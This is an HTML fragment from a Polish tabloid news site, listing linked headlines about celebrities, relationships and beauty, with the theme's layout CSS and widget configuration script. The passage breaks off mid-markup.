                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T13:00:50+02:00" >24 sierpnia 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="6 nawyków, które są receptą na szczęśliwy związek!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="bookmark" title="6 nawyków, które są receptą na szczęśliwy związek!">6 nawyków, które są receptą na szczęśliwy związek!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T18:00:50+02:00" >22 sierpnia 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="nofollow bookmark" class="td-image-wrap " title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/222.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="bookmark" title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!">Anna Mucha pokazała pośladki pod KOŚCIOŁEM!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T16:00:43+02:00" >22 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="nofollow bookmark" class="td-image-wrap " title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/111.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="bookmark" title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!">Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T14:00:40+02:00" >22 sierpnia 2022 14:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-klotnie-wplywaja-na-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="Jak kłótnie wpływają na związek?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/4cbf17df69dbf29db403d2742b1dd992.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-klotnie-wplywaja-na-zwiazek/" rel="bookmark" title="Jak kłótnie wpływają na związek?">Jak kłótnie wpływają na związek?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-19T13:00:17+02:00" >19 sierpnia 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-uchronic-sie-przed-zlamanym-sercem-oto-10-zasad/" rel="nofollow bookmark" class="td-image-wrap " title="Jak uchronić się przed złamanym sercem? Oto 10 zasad!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/e9139438507928f8cfbdbbd3562daf73.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-uchronic-sie-przed-zlamanym-sercem-oto-10-zasad/" rel="bookmark" title="Jak uchronić się przed złamanym sercem? Oto 10 zasad!">Jak uchronić się przed złamanym sercem? Oto 10 zasad!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-18T17:00:25+02:00" >18 sierpnia 2022 17:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wodna-terapia-na-worki-pod-oczami-to-dziala/" rel="nofollow bookmark" class="td-image-wrap " title="Wodna terapia na worki pod oczami? To działa!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/f5a5e8e0fad4e11dcb642b253107b5d9.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wodna-terapia-na-worki-pod-oczami-to-dziala/" rel="bookmark" title="Wodna terapia na worki pod oczami? To działa!">Wodna terapia na worki pod oczami? To działa!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-18T15:00:55+02:00" >18 sierpnia 2022 15:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-czesto-czyscic-gabeczke-do-makijazu/" rel="nofollow bookmark" class="td-image-wrap " title="Jak często czyścić gąbeczkę do makijażu?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6b919e17a83b008b1847cb97183490a0.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-czesto-czyscic-gabeczke-do-makijazu/" rel="bookmark" title="Jak często czyścić gąbeczkę do makijażu?">Jak często czyścić gąbeczkę do makijażu?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-18T13:00:08+02:00" >18 sierpnia 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/martyna-wojciechowska-o-ciele-po-ciazy-nie-ogladalam-sie-nago-nie-patrzylam-nawet-w-lustro/" rel="nofollow bookmark" class="td-image-wrap " title="Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/3-12.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/martyna-wojciechowska-o-ciele-po-ciazy-nie-ogladalam-sie-nago-nie-patrzylam-nawet-w-lustro/" rel="bookmark" title="Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;">Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-17T18:00:28+02:00" >17 sierpnia 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/antek-krolikowski-zali-sie-na-swoje-ojcostwo/" rel="nofollow bookmark" class="td-image-wrap " title="Antek Królikowski żali się na swoje ojcostwo!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1f4ca934026acbb3eb125d6a42aa1868.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/antek-krolikowski-zali-sie-na-swoje-ojcostwo/" rel="bookmark" title="Antek Królikowski żali się na swoje ojcostwo!">Antek Królikowski żali się na swoje ojcostwo!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-17T16:00:53+02:00" >17 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_44 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_44" >
<style>
/* custom css */
.tdi_44 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_44 .entry-thumb{
					background-position: center 50%;
				}.tdi_44 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_44 .td-image-container,
				.ie11 .tdi_44 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_44 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_44 .td-module-meta-info,
				.ie11 .tdi_44 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_44 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_44 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_44 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_44 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_44 .td-post-vid-time{
					display: block;
				}.tdi_44 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_44 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_44 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0 ;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_44 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_44 .td-read-more{
					display: none;
				}.tdi_44 .td-author-date{
					display: inline;
				}.tdi_44 .td-post-author-name{
					display: none;
				}.tdi_44 .td-post-date,
				.tdi_44 .td-post-author-name span{
					display: inline-block;
				}.tdi_44 .entry-review-stars{
					display: inline-block;
				}.tdi_44 .td-icon-star,
                .tdi_44 .td-icon-star-empty,
                .tdi_44 .td-icon-star-half{
					font-size: 15px;
				}.tdi_44 .td-module-comments{
					display: none;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_44 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_44 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_44 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_44 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_44 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_44 = new tdBlock();
block_tdi_44.id = "tdi_44";
block_tdi_44.atts = '{"modules_on_row":"","limit":"12","hide_audio":"yes","block_template_id":"td_block_template_5","all_modules_space":"20","image_height":"70","image_width":"30","image_floated":"float_left","meta_info_align":"center","meta_padding":"0 0 0 15px","art_excerpt":"15px 0 0 0 ","show_cat":"none","show_author":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"500","custom_title":"Najcz\u0119\u015bciej czytane","sort":"popular","category_id":"_current_cat","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1482","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
block_tdi_44.td_column_number = "1";
block_tdi_44.block_type = "td_flex_block_1";
block_tdi_44.post_count = "12";
block_tdi_44.found_posts = "5333";
block_tdi_44.header_color = "";
block_tdi_44.ajax_pagination_infinite_stop = "";
block_tdi_44.max_num_pages = "445";
tdBlocksArray.push(block_tdi_44);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Najczęściej czytane</span></h4></div><div id=tdi_44 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="nofollow bookmark" class="td-image-wrap " title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/07/Aleksandra-Gajewska-696x794.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="bookmark" title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje">Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-10T13:30:27+02:00" >10 lipca 2022 13:30</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="nofollow bookmark" class="td-image-wrap " title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/04/halat-696x450.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="bookmark" title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!">Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-27T10:13:55+02:00" >27 kwietnia 2022 10:13</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="nofollow bookmark" class="td-image-wrap " title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/iryna-fedyshyn-facebook-696x696.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="bookmark" title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!">Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-16T12:20:51+02:00" >16 maja 2022 12:20</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="nofollow bookmark" class="td-image-wrap " title="Znamy płeć drugiego dziecka Lary Gessler!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/lg3-696x868.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="bookmark" title="Znamy płeć drugiego dziecka Lary Gessler!">Znamy płeć drugiego dziecka Lary Gessler!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:21:41+02:00" >23 maja 2022 13:21</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="nofollow bookmark" class="td-image-wrap " title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/FTb632RWUAIIUdr.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="bookmark" title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę">Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:44:48+02:00" >23 maja 2022 13:44</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
